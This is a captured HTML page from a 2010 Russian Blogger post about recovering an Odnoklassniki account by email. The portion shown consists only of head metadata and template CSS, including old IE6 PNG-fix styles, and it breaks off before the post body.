

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://odnokassniki.blogspot.com/2010/02/blog-post_6791.html
body_size: 22913
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://odnokassniki.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://odnokassniki.blogspot.com/2010/02/blog-post_6791.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Одноклассники - социальная сеть? - RSS" href="https://odnokassniki.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://www.blogger.com/feeds/7139835680864853603/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Одноклассники - социальная сеть? - Atom" href="https://odnokassniki.blogspot.com/feeds/2163604719894475300/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://blogfile.narod2.ru/odnoklas/odnokl117.jpg' rel='image_src'/>
<meta content='http://odnokassniki.blogspot.com/2010/02/blog-post_6791.html' property='og:url'/>
<meta content='Как восстановить одноклассники через почту' property='og:title'/>
<meta content='Практически какой-то, как восстановить одноклассники через почту, кто был на тумане, хватает владение в отношении здравого специалиста дисци...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4OrC-3m52hLdoy_jTbDOndO2pmTv04zaduzy3Apbc4XOn1BU3063amTRGF7co17ggZMzFh24WO-GXKs6j_Pq8ofBDt9yRHsAj6i0ErTpQS95Stg=w1200-h630-p-k-no-nu' property='og:image'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<title>Одноклассники - социальная сеть?: Как восстановить одноклассники через почту</title>
<style id='page-skin-1' type='text/css'><!--
/* begin Page */
/* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */
body
{
margin: 0 auto;
padding: 0;
background-color: #FFFFFF;
}
#art-main
{
position: relative;
width: 100%;
left: 0;
top: 0;
}
#art-page-background-simple-gradient
{
position: absolute;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYeH2ewINbgZYfmR81y4d6_NBZRtAOAfcncEshTwq720Zp8ZLANkOnkDn6fXGsoQ4lUpGlXuWQOaTwWFBSiDdIuGzqZOTBmhdsUT-q52iPkw_MGnTVzz2MvClub5cR2eEba4UL8g=s0-d');
background-repeat: repeat-x;
top:0;
width: 100%;
height: 1px;
}
.cleared
{
float: none;
clear: both;
margin: 0;
padding: 0;
border: none;
font-size:1px;
}
form
{
padding:0 !important;
margin:0 !important;
}
table.position
{
position: relative;
width: 100%;
table-layout: fixed;
}
#navbar
{
position: relative;
z-index:10;
}
#comments{
padding:0 15px 15px 15px;
}
#ArchiveList ul li
{
text-indent: -10px !important;
padding:0 0 0 15px;
}
.profile-datablock, .profile-textblock {
margin:0 0 .75em;
line-height:1.4em;
}
.profile-img {
float: left;
margin-top: 0;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 5px solid #889977;
}
.profile-data {
font-weight: bold;
}
.blog-pager{
margin-left:15px;
}
.post-feeds{
margin-left:15px;
}
.blog-feeds
{
margin-left:15px;
}
/* for Blogger Page Elements */
body#layout div.art-Header{
height: auto;
width: 100%;
}
body#layout .art-contentLayout{
margin-top: 18px;
padding-top: 2px;
width: 100%
}
body#layout .art-Sheet{
width: 100%;
}
body#layout .art-Footer{
width: 100%;
}
body#layout .art-sidebar1{
width: 25%;
}
body#layout .art-sidebar2{
width: 25%;
}
body#layout .art-content{
width: 50%;
}
body#layout .art-Footer .art-Footer-text{
height: 85px;
}
body#layout .art-BlockContent-body{
padding: 0;
}
body#layout .art-Block-body{
padding: 0;
}
body#layout .art-nav{
height: auto;
}
/* search results  */
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
background-color: transparent !important;
}/* end Page */
/* begin Box, Sheet */
.art-Sheet
{
position:relative;
z-index:0;
margin:0 auto;
width: 1000px;
min-width:43px;
min-height:43px;
}
.art-Sheet-body
{
position: relative;
z-index: 1;
padding: 1px;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl
{
position:absolute;
z-index:-1;
}
.art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl
{
width: 42px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uY8qNamztOojYzqaWI-DsN6fXtTbIrs9-f9nIptCq3uGOSpoim3n_JrgUup8Ksifxqiqnin-osF2QAiMSeZOM5WyREty8mW2kvisC9zMdv9nOQqGR-t2cW=s0-d');
}
.art-Sheet-tl
{
top:0;
left:0;
clip: rect(auto, 21px, 21px, auto);
}
.art-Sheet-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 21px, 21px);
}
.art-Sheet-bl
{
bottom: 0;
left: 0;
clip: rect(21px, 21px, auto, auto);
}
.art-Sheet-br
{
bottom: 0;
right: 0;
clip: rect(21px, auto, auto, 21px);
}
.art-Sheet-tc, .art-Sheet-bc
{
left: 21px;
right: 21px;
height: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNAot-DcZvi4WrvibfUnFWLF5b5LNYcGhuuuvnqnCtdA9Yp3pRYWSCB6xTp7km6OyZT43J1oMtnW9iicN74L59bj0gYG9YElhXSG5Ng5xQvmljaaiQ3tb0=s0-d');
}
.art-Sheet-tc
{
top: 0;
clip: rect(auto, auto, 21px, auto);
}
.art-Sheet-bc
{
bottom: 0;
clip: rect(21px, auto, auto, auto);
}
.art-Sheet-cr, .art-Sheet-cl
{
top: 21px;
bottom: 21px;
width: 42px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vdjyU14e9kAf140tZ_I-T9_oBuDlxf47ijSmLykqdtt1rNQFPD1518bc3aovv22yRw5vE95QBpf03-Yy1CZi8WY1IPOzPvpUcayabCVwIgz9mWZm08IXxe=s0-d');
}
.art-Sheet-cr
{
right:0;
clip: rect(auto, auto, auto, 21px);
}
.art-Sheet-cl
{
left:0;
clip: rect(auto, 21px, auto, auto);
}
.art-Sheet-cc
{
position:absolute;
z-index:-1;
top: 21px;
left: 21px;
right: 21px;
bottom: 21px;
background-color: #FFFFFF;
}
.art-Sheet
{
margin-top: -1px !important;
}
#art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare
{
min-width:1000px;
}
/* end Box, Sheet */
/* begin Header */
div.art-Header
{
margin: 0 auto;
position: relative;
z-index:0;
width: 998px;
height: 150px;
}
div.art-Header-jpeg
{
position: absolute;
z-index:-1;
top: 0;
left: 0;
width: 998px;
height: 150px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJ-aimZT3Lv4pD5dPQFER_cViQoZVucDp-POVmOmMzdn0Hh1kr3M1aGv3us9ebPDzT2Q6sVsVMMP4aK83XLxhHMb4dJbNQSEsEOZsnaUQGoE43k8vMvQ=s0-d');
background-repeat: no-repeat;
background-position: center center;
}
/* end Header */
/* begin Logo */
.art-Logo
{
display : block;
position: absolute;
left: 230px;
top: 10px;
width: 527px;
}
h1.art-Logo-name
{
display: block;
text-align: left;
}
h1.art-Logo-name, h1.art-Logo-name a, h1.art-Logo-name a:link, h1.art-Logo-name a:visited, h1.art-Logo-name a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 26px;
font-style: normal;
font-weight: bold;
text-decoration: none;
padding:0;
margin:0;
color: #242424 !important;
}
.art-Logo-text
{
display: block;
text-align: left;
}
.art-Logo-text, .art-Logo-text a
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: normal;
padding:0;
margin:0;
color: #080808 !important;
}
/* end Logo */
/* begin ContentLayout */
.art-contentLayout
{
position: relative;
margin-bottom: 5px;
width: 998px;
}
/* end ContentLayout */
/* begin Box, Block */
.art-Block
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-Block-body
{
position: relative;
z-index: 1;
padding: 0px;
}
.art-Block
{
margin: 7px;
}
/* end Box, Block */
/* begin BlockHeader */
.art-BlockHeader
{
position:relative;
z-index:0;
height: 30px;
padding: 0 7px;
margin-bottom: 0px;
}
.art-BlockHeader .t
{
height: 30px;
color: #000000;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: bold;
white-space : nowrap;
padding: 0 1px;
line-height: 30px;
}
/* end BlockHeader */
/* begin Box, BlockContent */
.art-BlockContent
{
position:relative;
z-index:0;
margin:0 auto;
min-width:1px;
min-height:1px;
}
.art-BlockContent-body
{
position: relative;
z-index: 1;
padding: 7px;
}
.art-BlockContent-body
{
color:#29C809;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-BlockContent-body a:link
{
color: #595959;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
.art-BlockContent-body ul
{
list-style-type: none;
color: #104E04;
margin:0;
padding:0;
}
.art-BlockContent-body li
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
text-decoration: none;
}
.art-BlockContent-body ul li
{
padding:0px 0 0px 13px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYzbD0jlzyfM-F2QBgMRsVHktj9EgarVi2rD0hesIXPnannNTqo7OXI7PTgp2oCZe-PuwwCKTPmfQmEOyEnmA_tqkh0Ytpu63e9ioQHLAa-2Jc5LA5HV758i-kYY45ELKi8r8=s0-d');
background-repeat:no-repeat;
margin:0.5em 0 0.5em 0;
line-height:1.2em;
}
/* Variable definitions
====================
<Variable name="textcolor" description="Block Text Color"
type="color" default="#29C809">
<Variable name="linkcolor" description="Block Link Color"
type="color" default="#595959">
<Variable name="visitedlinkcolor" description="Block Visited Link Color"
type="color" default="#2EE00B">
<Variable name="hoveredlinkcolor" description="Block Hovered Link Color"
type="color" default="#E89002">
*/
.art-BlockContent-body
{
color: #29C809;
}
.art-BlockContent-body a:link
{
color: #595959;
}
.art-BlockContent-body a:visited, .art-BlockContent-body a.visited
{
color: #2EE00B;
}
.art-BlockContent-body a:hover, .art-BlockContent-body a.hover
{
color: #E89002;
}
.toggle span
{
color: #595959;
}
.gsc-branding-text {
color: #29C809 !important;
}
/* end Box, BlockContent */
/* begin Box, Post */
.art-Post
{
position:relative;
z-index:0;
margin:0 auto;
min-width:15px;
min-height:15px;
}
.art-Post-body
{
position: relative;
z-index: 1;
padding: 11px;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl
{
position:absolute;
z-index:-1;
}
.art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl
{
width: 14px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI95gvnB1FpdXtBEzcVpHbuLGuP-yOrj6iDeRiXz0hvaWkx9fVJ0H59dUW8GM8l4CO4oh6tv9wtFK150qA1ATIuTzDo1HLRW3IpK1lKZwxZ0ARTNYy9q0=s0-d');
}
.art-Post-tl
{
top:0;
left:0;
clip: rect(auto, 7px, 7px, auto);
}
.art-Post-tr
{
top: 0;
right: 0;
clip: rect(auto, auto, 7px, 7px);
}
.art-Post-bl
{
bottom: 0;
left: 0;
clip: rect(7px, 7px, auto, auto);
}
.art-Post-br
{
bottom: 0;
right: 0;
clip: rect(7px, auto, auto, 7px);
}
.art-Post-tc, .art-Post-bc
{
left: 7px;
right: 7px;
height: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s72QKivIBMDYVz5tySsRIJl_WgyKGG6hH3FbG0aN8ZUOpbpoXnqydtcNKDtJPswDEMdy_hXiLI8sCdWYhJHwH0bs4BEWEFbE4J5-D74fWGOgmbSutTGNI=s0-d');
}
.art-Post-tc
{
top: 0;
clip: rect(auto, auto, 7px, auto);
}
.art-Post-bc
{
bottom: 0;
clip: rect(7px, auto, auto, auto);
}
.art-Post-cr, .art-Post-cl
{
top: 7px;
bottom: 7px;
width: 14px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMtlh5R1OR-t8kmlQLJ6COKnWVRQgvVV4J84nYOXWleaxVOQ2tUXW2R665qT30dsgdIF0h7_fS5AKjE53ZoZJPEYhl6f3r_FEeIZntwr9uClemw7UA1_k=s0-d');
}
.art-Post-cr
{
right:0;
clip: rect(auto, auto, auto, 7px);
}
.art-Post-cl
{
left:0;
clip: rect(auto, 7px, auto, auto);
}
.art-Post-cc
{
position:absolute;
z-index:-1;
top: 7px;
left: 7px;
right: 7px;
bottom: 7px;
background-color: #FFFFFF;
}
.art-Post
{
margin: 7px;
}
/* Start images */
a img
{
border: 0;
}
.art-article img, img.art-article
{
margin: 1em;
}
.art-metadata-icons img
{
border: none;
vertical-align: middle;
margin: 2px;
}
/* Finish images */
/* Start tables */
.art-article table, table.art-article
{
border-collapse: collapse;
margin: 1px;
width:auto;
}
.art-article table, table.art-article .art-article tr, .art-article th, .art-article td
{
background-color:Transparent;
}
.art-article th, .art-article td
{
padding: 2px;
border: solid 1px #B5B5B5;
vertical-align: top;
text-align:left;
}
.art-article th
{
text-align: center;
vertical-align: middle;
padding: 7px;
}
/* Finish tables */
pre
{
overflow: auto;
padding: 0.1em;
}
#uds-searchControl .gsc-results, #uds-searchControl .gsc-tabhActive
{
border-color: #B5B5B5 !important;
}/* end Box, Post */
/* begin PostHeaderIcon */
.art-PostHeader
{
text-decoration:none;
margin: 0.2em 0;
padding: 0;
font-weight:normal;
font-style:normal;
letter-spacing:normal;
word-spacing:normal;
font-variant:normal;
text-decoration:none;
font-variant:normal;
text-transform:none;
text-align:left;
text-indent:0;
line-height:inherit;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #197A06;
}
.art-PostHeader a, .art-PostHeader a:link, .art-PostHeader a:visited, .art-PostHeader a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
margin:0;
color: #197A06;
}
/* end PostHeaderIcon */
/* begin PostHeader */
.art-PostHeader a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #4D4D4D;
}
.art-PostHeader a:visited, .art-PostHeader a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #28C309;
}
.art-PostHeader a:hover, .art-PostHeader a.hovered
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
text-align: left;
color: #E89002;
}
/* end PostHeader */
/* begin PostMetadata */
.art-PostMetadataHeader
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostHeaderIcons
{
padding:1px;
}
.art-PostHeaderIcons, .art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
color: #146105;
}
.art-PostHeaderIcons a, .art-PostHeaderIcons a:link, .art-PostHeaderIcons a:visited, .art-PostHeaderIcons a:hover
{
margin:0;
}
.art-PostHeaderIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostHeaderIcons a:visited, .art-PostHeaderIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostHeaderIcons a:hover, .art-PostHeaderIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin PostContent */
/* Content Text Font & Color (Default) */
body
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
color: #404040;
}
.art-PostContent p
{
margin: 0.5em 0;
}
.art-PostContent, .art-PostContent p
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040;
}
.art-PostContent
{
margin:0;
}
/* Start Content link style */
/*
The right order of link pseudo-classes: Link-Visited-Hover-Focus-Active.
http://www.w3schools.com/CSS/css_pseudo_classes.asp
http://meyerweb.com/eric/thoughts/2007/06/11/who-ordered-the-link-states/
*/
a
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to an unvisited link. */
a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575;
}
/* Adds special style to a visited link. */
a:visited, a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #177005;
}
/* :hover - adds special style to an element when you mouse over it. */
a:hover, a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #E89002;
}
/* Finish Content link style */
/* Resert some headings default style & links default style for links in headings*/
h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited
{
font-weight: normal;
font-style: normal;
text-decoration: none;
}
/* Start Content headings Fonts & Colors  */
h1, h1 a, h1 a:link, h1 a:visited, h1 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 28px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #23AA08;
}
h2, h2 a, h2 a:link, h2 a:visited, h2 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 22px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #2EE00B;
}
h3, h3 a, h3 a:link, h3 a:visited, h3 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 18px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #757575;
}
h4, h4 a, h4 a:link, h4 a:visited, h4 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 16px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h5, h5 a, h5 a:link, h5 a:visited, h5 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
h6, h6 a, h6 a:link, h6 a:visited, h6 a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 14px;
font-style: normal;
font-weight: bold;
text-align: left;
color: #29C809;
}
/* Finish Content headings Fonts & Colors  */
#uds-searchControl .gsc-results,
#uds-searchControl .gsc-tabhActive
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
text-align: justify;
color: #404040 !important;
}
#uds-searchControl a,
#uds-searchControl .gs-result .gs-title *,
#uds-searchControl .gs-visibleUrl ,
#uds-searchControl .gsc-tabhInactive
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #757575 !important;
}/* end PostContent */
/* begin PostBullets */
/* Start Content list */
ol, ul
{
color: #197A06;
margin:1em 0 1em 2em;
padding:0;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
}
li ol, li ul
{
margin:0.5em 0 0.5em 2em;
padding:0;
}
li
{
margin:0.2em 0;
padding:0;
}
ul
{
list-style-type: none;
}
ol
{
list-style-position:inside;
}
.art-Post li
{
padding:0px 0 0px 13px;
line-height:1.2em;
}
.art-Post ol li, .art-Post ul ol li
{
background: none;
padding-left:0;
}
.art-Post ul li, .art-Post ol ul li
{
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vop2WsDoGzxrho7Ir5_xlgoeHDzynFMrYKN16hmwYjt6mNUmyb88eXxnQcCAnMec3fZmMVRjKn4XTQ12NpV1r8y7LVZ8E-PbThB3LDzdPic6AkLHqsnxk60BzisQ=s0-d');
background-repeat:no-repeat;
padding-left:13px;
}
/* Finish Content list */
/* end PostBullets */
/* begin PostQuote */
/* Start blockquote */
blockquote,
blockquote p,
.art-PostContent blockquote p
{
color:#041301;
font-family: Arial, Helvetica, Sans-Serif;
font-style: italic;
font-weight: normal;
text-align: left;
}
blockquote,
.art-PostContent blockquote
{
border:solid 1px #C7C7C7;
margin:10px 10px 10px 50px;
padding:5px 5px 5px 41px;
background-color:#FDC262;
background-image:url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sVVlsVoW_bY_jQYye2Fd_OUqcq0LRtdnjRZ_-BwYFiUvde-8PR3twmgmGt9W7nvvUmIcyK13HzsDISISXObQAXCv4CZiAtl1PPS94ghgFfsdMSxHkcj204lA=s0-d');
background-position:left top;
background-repeat:no-repeat;
}
/* Finish blockuote */
/* end PostQuote */
/* begin PostMetadata */
.art-PostMetadataFooter
{
padding:1px;
background-color: #E0E0E0;
border-color: #C7C7C7;
border-style: solid;
border-width: 1px;
}
/* end PostMetadata */
/* begin PostIcons */
.art-PostFooterIcons
{
padding:1px;
}
.art-PostFooterIcons, .art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
text-decoration: none;
color: #146105;
}
.art-PostFooterIcons a, .art-PostFooterIcons a:link, .art-PostFooterIcons a:visited, .art-PostFooterIcons a:hover
{
margin:0;
}
.art-PostFooterIcons a:link
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #4D4D4D;
}
.art-PostFooterIcons a:visited, .art-PostFooterIcons a.visited
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
color: #1E9207;
}
.art-PostFooterIcons a:hover, .art-PostFooterIcons a.hover
{
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
color: #CA7D02;
}
/* end PostIcons */
/* begin Button */
.art-button-wrapper .art-button
{
display:inline-block;
width: auto;
outline:none;
border:none;
background:none;
line-height:33px;
margin:0 !important;
padding:0 !important;
overflow: visible;
cursor: default;
text-decoration: none !important;
z-index:0;
}
.art-button-wrapper
{
display:inline-block;
position:relative;
height: 33px;
overflow:hidden;
white-space: nowrap;
width: auto;
z-index:0;
}
.firefox2 .art-button-wrapper
{
display:block;
float:left;
}
.art-button-wrapper .art-button
{
display:block;
height: 33px;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
white-space: nowrap;
text-align: left;
padding: 0 21px !important;
line-height: 33px;
text-decoration: none !important;
color: #000000 !important;
}
input, select
{
font-family: Arial, Helvetica, Sans-Serif;
font-size: 12px;
font-style: normal;
font-weight: normal;
}
.art-button-wrapper.hover .art-button, .art-button:hover
{
color: #000000 !important;
text-decoration: none !important;
}
.art-button-wrapper.active .art-button
{
color: #FFF5E6 !important;
}
.art-button-wrapper .l, .art-button-wrapper .r
{
display:block;
position:absolute;
z-index:-1;
height: 99px;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAAg9K3PbGHUn7G_Ke2cLTO81DcPOpO5DcqFviZpFS5kQbc_R40eZNdVzGYji8WTOiue01hlzkpNCaRUEuFoi9DRDlTzXTrc0IscjHEj3SS7W3znjCRA=s0-d');
}
.art-button-wrapper .l
{
left:0;
right:10px;
}
.art-button-wrapper .r
{
width:409px;
right:0;
clip: rect(auto, auto, auto, 399px);
}
.art-button-wrapper.hover .l, .art-button-wrapper.hover .r
{
top: -33px;
}
.art-button-wrapper.active .l, .art-button-wrapper.active .r
{
top: -66px;
}
/* end Button */
/* begin Footer */
.art-Footer
{
position:relative;
z-index:0;
overflow:hidden;
width: 998px;
margin: 5px auto 0px auto;
}
.art-Footer .art-Footer-inner
{
height:1%;
position: relative;
z-index: 0;
padding: 8px;
text-align: center;
}
.art-Footer .art-Footer-background
{
position:absolute;
z-index:-1;
background-repeat:no-repeat;
background-image: url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vPyxklEYQvRlRSDpLTSgY2O-wdsPugK2ri2TqA-Fxyuwe-UfFDngBrunOYXj9d0Yirc9wFsU7bAGXvOS3GQlFPOgGCJVRVaH5qGKU64UP4TAS-7ydSMOw=s0-d');
width: 998px;
height: 150px;
bottom:0;
left:0;
}
.art-Footer .art-Footer-text p
{
margin: 0;
}
.art-Footer .art-Footer-text
{
display:inline-block;
color:#1A1A1A;
font-family: Arial, Helvetica, Sans-Serif;
font-size: 11px;
}
.art-Footer .art-Footer-text a:link
{
text-decoration: none;
color: #4A4A4A;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:visited
{
text-decoration: none;
color: #092C02;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: underline;
}
.art-Footer .art-Footer-text a:hover
{
text-decoration: none;
color: #925B01;
font-family: Arial, Helvetica, Sans-Serif;
text-decoration: none;
}
/* end Footer */
/* begin PageFooter */
.art-page-footer, .art-page-footer a, .art-page-footer a:link, .art-page-footer a:visited, .art-page-footer a:hover
{
font-family:Arial;
font-size:10px;
letter-spacing:normal;
word-spacing:normal;
font-style:normal;
font-weight:normal;
text-decoration:underline;
color:#CA7D02;
}
.art-page-footer
{
margin:1em;
text-align:center;
text-decoration:none;
color:#666666;
}
/* end PageFooter */
/* begin LayoutCell */
.art-contentLayout .art-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-content
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 598px;
}
.art-contentLayout .art-content-sidebar1
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 797px;
}
.art-contentLayout .art-content-wide
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 996px;
}
/* end LayoutCell */
/* begin LayoutCell */
.art-contentLayout .art-sidebar2
{
position: relative;
margin: 0;
padding: 0;
border: 0;
float: left;
overflow: hidden;
width: 199px;
}
/* end LayoutCell */

--></style>
<!--[if IE 6]> <style type="text/css"> /* begin Page */ /* Generated with Artisteer version 2.3.0.21098, file checksum is 0426A734. */ img { filter:expression(fixPNG(this)); } #ArchiveList ul li { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } #ArchiveList a.toggle, #ArchiveList a.toggle:link, #ArchiveList a.toggle:visited, #ArchiveList a.toggle:hover { color: expression(this.parentNode.currentStyle["color"]); } /* end Page */ /* begin Box, Sheet */ .art-Sheet, .art-Sheet-body { zoom:1; } .art-Sheet-body { position:static; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl, .art-Sheet-tc, .art-Sheet-bc,.art-Sheet-cr, .art-Sheet-cl { font-size: 1px; background: none; } .art-Sheet-tr, .art-Sheet-tl, .art-Sheet-br, .art-Sheet-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-s.png',sizingMethod='scale')"); } .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto 21px 21px); } .art-Sheet-bl { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px 21px auto auto); } .art-Sheet-br { top: expression(this.parentNode.offsetHeight-42+'px'); left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(21px auto auto 21px); } .art-Sheet-tc, .art-Sheet-bc { width: expression(this.parentNode.offsetWidth-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-h.png',sizingMethod='scale')"); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { top: expression(this.parentNode.offsetHeight-42+'px'); clip: rect(21px auto auto auto); } .art-Sheet-cr, .art-Sheet-cl { height: expression(this.parentNode.offsetHeight-42+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Sheet-v.png',sizingMethod='scale')"); } .art-Sheet-cr { left: expression(this.parentNode.offsetWidth-42+'px'); clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-42+'px'); height: expression(this.parentNode.offsetHeight-42+'px'); background-color: #FFFFFF; } #art-page-background-simple-gradient, #art-page-background-gradient, #art-page-background-glare { 